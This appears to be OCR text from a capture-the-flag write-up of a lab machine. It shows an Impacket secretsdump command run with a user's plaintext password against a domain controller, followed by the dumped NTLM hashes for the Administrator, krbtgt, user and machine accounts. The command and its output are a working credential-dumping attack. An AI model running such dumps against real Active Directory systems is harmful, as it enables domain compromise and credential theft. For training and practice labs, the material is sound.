 $ python3 secretsdump.py 10.10.10.103/mrlky:Football#7@10.10.10.103
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba – Copyright 2020 SecureAuth Corp
ration

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 – rpc_s_access_den
ed
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c
267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c
89c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de
:
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:f7f0f482a5fcc2c2e5269147bbc1b09a
: